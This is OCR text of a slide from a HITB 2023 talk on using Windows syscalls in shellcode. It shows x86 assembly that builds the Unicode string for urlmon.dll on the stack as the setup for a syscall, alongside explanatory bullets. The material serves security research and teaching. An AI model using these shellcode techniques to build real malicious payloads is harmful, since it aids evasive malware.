 HITB
#HITB2023AMS
#HITB2023AMS
xor edx, edx
push edx
mov dx, 0x6c
push dx
mov dx, 0x6c
push dx
mov dx, 0x64
push dx
mov dx, 0x2e
push dx
mov dx, 0x6e
push dx
mov dx, 0x6f
push dx
mov dx, 0x6d
push dx
mov dx, 0x6c
push dx
mov dx, 0x72
push dx
mov dx, 0x75
push dx
mov dx, 0x5c
push dx
mov dx, 0x34
push dx
mov dx, 0x36
push dx
mov dx, 0x57
push dx
mov dx, 0x4f
push dx
mov dx, 0x57
push dx
mov dx, 0x73
push dx
mov dx, 0x79
push dx
mov dx, 0x53
push dx
mov dx, 0x5c
push dx
mov dx, 0x73
push dx
mov dx, 0x77
push dx
mov dx, 0x6f
push dx
mov dx, 0x64
push dx
mov dx, 0x6e
push dx
mov dx, 0x69
push dx
mov dx, 0x57
push dx
mov dx, 0x5c
push dx
mov dx, 0x3a
push dx
mov dx, 0x63
push dx
mov dx, 0x5c
push dx
mov dx, 0x3f
push dx
mov dx, 0x3f
push dx
mov dx, 0x5c
push dx
mov [ebp-0x2fd], esp
; urlmon.dll
Preparing
Urlmon
HITB
• A pointer to the Unicode for
urlmon.dll is put onto the stack.
• This pointer will be used for a
UNICODE_STRING struct
required for a syscall.
vb 2022
black hat
Windows Syscalls In Shellcode: Advanced
Techniques For Malicious Functionality
- Bramwell Brizendine